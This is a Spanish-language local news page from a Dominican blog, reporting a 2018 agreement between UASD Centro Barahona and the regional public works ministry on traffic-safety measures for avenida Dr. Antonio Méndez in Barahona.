<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/Locales' property='v:title' rel='v:url'>Locales</a></span>
<i class='fa fa-angle-right'></i><span>Acuerdan resolver problema avenida Dr. Antonio Méndez</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Acuerdan resolver problema avenida Dr. Antonio Méndez
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-10-31T11:01:00-07:00'>11:01</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7465235849009122964' itemprop='articleBody'>
<meta content='             Barahona.-  Autoridades de la Universidad Autónoma de Santo Domingo (UASD), Centro Barahona y de la Regional del Ministerio de ...' name='twitter:description'/>
<div class="itemHeader" style="background-color: white; box-sizing: border-box; color: #777777; font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 15px;">
<h2 class="itemTitle" style="box-sizing: border-box; color: #444444; font-size: 24px; font-weight: normal; line-height: 26.4px; margin: 0px 0px 10px; padding: 0px;">
<br /></h2>
</div>
<div class="itemBody" style="background-color: white; box-sizing: border-box; color: #777777; font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 15px; margin: 0px; padding: 0px;">
<div class="itemImageBlock" style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: center;">
<div class="itemImage" style="box-sizing: border-box; display: inline-block; margin-bottom: 20px; position: relative;">
<a class="" data-rel="prettyPhoto" href="http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_XL.jpg" style="background-color: transparent; box-sizing: border-box; color: #cb3535; text-decoration-line: none;" title="Clic para vista previa de la imagen"><img alt="Acuerdan resolver problema avenida Dr. Antonio Méndez" src="http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg" style="border: none; box-sizing: border-box; max-width: 100%; padding: 0px; vertical-align: middle;" /></a></div>
<div class="clr" style="border: none; box-sizing: border-box; clear: both; float: none; height: 0px; line-height: 0; margin: 0px; padding: 0px;">
</div>
</div>
<div class="itemIntroText" style="box-sizing: border-box; color: #444444; font-size: 18px; line-height: 24px; padding: 4px 0px 12px;">
<div style="box-sizing: border-box; text-align: justify;">
<span style="box-sizing: border-box; font-weight: 700;">Barahona.-</span>&nbsp;Autoridades de la Universidad Autónoma de Santo Domingo (UASD), Centro Barahona y de la Regional del Ministerio de Obras Públicas y Comunicaciones (Mopc), acordaron solucionar los problemas de tránsito en la avenida &#8220;Dr. Antonio Méndez&#8221;. La vía pasa frente a la academia estatal.</div>
</div>
<div class="itemFullText" style="box-sizing: border-box; margin-bottom: 50px;">
<div style="box-sizing: border-box; text-align: justify;">
</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Así lo informó el Director de la UASD Centro Barahona, Maestro Manuel Antonio De La Cruz Fernández, a través de un comunicado de prensa, quien dijo que con ese objetivo sostuvo una reunión con el Director Regional de Obras Públicas, Carlos García López y otros actores relacionados.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
En la reunión se acordó que el Mopc colocará reductores de velocidad, señalización de la vía, instalar semáforo en la intersección de la avenida Luperón, así como en un centro ferretero, ubicado próximo a la academia estatal en Barahona, a cargo del ayuntamiento.&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Otra medida para reducir los niveles de inseguridad en la zona es trabajar patrullaje de miembros de Seguridad Vial, Policial y Militar del MOPC, hasta tanto se coloquen los reductores y los semáforos, así como un miembro de la DISESETT para controlar el tráfico en la zona.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Además, ofrecer protección y seguridad a la familia universitaria con un corredor en la zona universitaria con un patrullaje permanente a partir de las 6 de la tarde, a cargo de la Policía Nacional.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Además, de la UASD centro Barahona y el Mopc, en el encuentro participaron, Ayuntamiento Municipal, Dirección Regional Sur PN, Dirección General de Seguridad de Tránsito y Transporte Terrestre (DIGESETT), Instituto Nacional de Tránsito y Transporte Terrestre (INTRANT), sindicatos de camioneros, entre otros representantes de organizaciones y entidades.</div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Acuerdan resolver problema avenida Dr. Antonio Méndez</span>
<img alt='Acuerdan resolver problema avenida Dr. Antonio Méndez' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
11:01
<span class='value-title' title='11:01'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/Locales' rel='tag'>Locales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html&title=Acuerdan resolver problema avenida Dr. Antonio Méndez' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html&title=Acuerdan resolver problema avenida Dr. Antonio Méndez' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html&title=Acuerdan resolver problema avenida Dr. Antonio Méndez' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html&title=Acuerdan resolver problema avenida Dr. Antonio Méndez' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html&media=http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg&description=             Barahona.-  Autoridades de la Universidad Autónoma de Santo Domingo (UASD), Centro Barahona y de la Regional del Ministerio de ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Locales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2018/11/matan-sobrino-procurador-adjunto-ulises.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=7465235849009122964&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/7465235849009122964/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d7465235849009122964\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new 